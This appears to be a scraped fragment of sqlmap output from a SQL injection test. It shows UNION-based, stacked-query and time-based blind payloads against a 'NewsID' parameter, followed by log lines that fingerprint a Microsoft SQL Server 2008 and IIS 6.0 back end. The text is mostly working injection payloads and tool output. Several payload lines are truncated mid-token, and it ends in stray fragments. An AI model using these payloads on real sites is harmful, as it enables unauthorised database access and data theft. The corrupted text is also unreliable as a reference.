 Title: Generic UNION query (NULL) - 12 columns
Payload: NewsID=5589 UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CH
115)+CHAR(101)+CHAR(118)+CHAR(58)+CHAR(83)+CHAR(104)+CHAR(106)+CHAR(108)+CHAR
2)+CHAR(67)+CHAR(111)+CHAR(120)+CHAR(70)+CHAR(108)+CHAR(58)+CHAR(113)+CHAR(11
CHAR(102)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NewsID=5589; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsID=5589 WAITFOR DELAY '0:0:5'--
---
[10:48:39] [INFO] testing MySQL
[10:48:39] [WARNING] the back-end DBMS is not MySQL
[10:48:39] [INFO] testing Oracle
[10:48:39] [WARNING] the back-end DBMS is not Oracle
[10:48:39] [INFO] testing PostgreSQL
[10:48:40] [WARNING] the back-end DBMS is not PostgreSQL
[10:48:40] [INFO] testing Microsoft SQL Server
[10:48:40] [INFO] confirming Microsoft SQL Server
[10:48:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
<< back | trac
YY:56995699